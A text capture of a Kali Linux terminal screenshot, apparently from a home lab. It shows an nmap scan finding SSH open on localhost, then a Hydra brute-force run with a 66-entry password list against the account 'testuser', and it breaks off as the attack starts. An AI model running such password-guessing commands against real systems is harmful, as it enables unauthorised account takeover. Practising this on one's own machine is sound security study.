 Kali Linux (kali 26) [Running]
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -p 22 127.0.0.1
Starting Nmap 7.99 ( https://nmap.org ) at 2026-04-26 14:16 +0500
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00011s latency).
PORT   STATE SERVICE
22/tcp open  ssh
Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l testuser -P passwords.txt -t 1 ssh://127.0.0.1
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-26 14:18:22
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 1 task per 1 server, overall 1 task, 66 login tries (l:1/p:66), ~66 tries per task
[DATA] attacking ssh://127.0.0.1:22/